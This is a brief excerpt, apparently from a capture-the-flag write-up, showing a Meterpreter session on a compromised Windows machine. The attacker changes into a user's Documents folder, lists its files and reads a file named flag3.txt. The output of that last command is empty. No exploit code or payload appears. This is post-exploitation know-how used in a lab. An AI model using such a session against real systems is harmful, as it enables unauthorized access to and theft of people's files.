 meterpreter > cd ..
meterpreter > cd Documents\\
meterpreter > ls
Listing: C:\Users\Jon\Documents
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-13 03:13:31 +0000 My Music
040777/rwxrwxrwx 0 dir 2018-12-13 03:13:31 +0000 My Pictures
040777/rwxrwxrwx 0 dir 2018-12-13 03:13:31 +0000 My Videos
100666/rw-rw-rw- 402 fil 2018-12-13 03:13:48 +0000 desktop.ini
100666/rw-rw-rw- 37 fil 2019-03-17 19:26:36 +0000 flag3.txt
meterpreter > cat flag3.txt
meterpreter >